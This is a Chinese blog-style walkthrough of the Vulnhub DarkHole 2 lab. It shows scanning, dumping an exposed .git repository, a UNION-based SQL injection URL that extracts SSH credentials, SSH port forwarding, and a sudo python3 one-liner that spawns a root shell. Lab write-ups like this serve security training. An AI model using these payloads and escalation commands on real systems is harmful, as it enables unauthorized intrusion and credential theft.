打靶记录(三三)之VulnhubDarlHole2
主机发现
sudo nmap -sn 192.168.162.0/24 |
端口扫描

sudo nmap -sT -sV -sC -O -p22,80 192.168.162.132
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 12:30 CST
Nmap scan report for 192.168.162.132 (192.168.162.132)
Host is up (0.00048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 57:b1:f5:64:28:98:91:51:6d:70:76:6e:a5:52:43:5d (RSA)
| 256 cc:64:fd:7c:d8:5e:48:8a:28:98:91:b9:e4:1e:6d:a8 (ECDSA)
|_ 256 9e:77:08:a4:52:9f:33:8d:96:19:ba:75:71:27:bd:60 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-git:
| 192.168.162.132:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file ‘description’ to name the…
|_ Last commit message: i changed login.php file for more secure
|http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
| httponly flag not set
|_http-title: DarkHole V2
MAC Address: 00:0C:29:D0:A0:9B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web(Git)
目录扫描
gobuster dir -u http://192.168.162.132/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x rar,zip,sql,txt,jsp,php,html,bak |

还有之前nmap扫描出来的/.git/
login.php暂时没有凭证登录,好像也没有注入点。其他的目录都没有什么可利用的点,那就只能从/.git/入手。
利用gitdumper可以把网站源码扒下来。
https://github.com/arthaud/git-dumper
python git_dumper.py http://192.168.162.132/.git/ ~/桌面/webapp |

可能用到的敏感数据,但是不是ssh连接的密码。
查看一下日志

看到第二个使用了默认的凭据,进入第二个分支
git checkout a4d900a8d85e8938d3601f3cef113ee293028e10 |
cat login.php |
可以看到使用对的邮箱和密码来进行登录
lush@admin.com 321
爆库Getshell
在网页中登录,发现一个id参数,输入’,发现网页没有显示,应该是报错了。order by 一下发现有6行。
http://192.168.162.132/dashboard.php?id=-1%27%20union%20select%201,database(),3,4,5,6%20--%20-
发现数据库名是darkhole_2
有ssh和users两张表
先看ssh这张表
有id,user,pass三个字段
得到用户jehad,密码fool
ssh登录成功
横向移动提权
发现还有lama和losy两个用户
在losy家目录有一个user.txt

losy有一个计划任务,应该是在/opt/web目录开启本地的9999端口

是一个一句话木马?也许我们可以先转移到losy这个用户身上
因为是开启在本地的,需要进行端口转发。
在kali中
sshpass -p "fool" ssh jehad@192.168.162.132 -L 9999:127.0.0.1:9999 |
我们可以来上传一个反弹shell来运行来获取losy的权限
但是发现并没有什么用,因为我们不知道密码,看不了sudo -l
lama用户的作用可能更大一些
但是在losy家目录的.bash_history找到了一个密码gang
sudo -l发现能执行python3,那就简单了
sudo /usr/bin/python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")' |
成功提权
碎碎念
虽然标注的是hard难度,但是和thm的hard比还是差了点。都是学过的的东西而且不算特别难(甚至觉得有点简单)。感觉有必要去学一下git,然后一些敏感文件都要看一看。
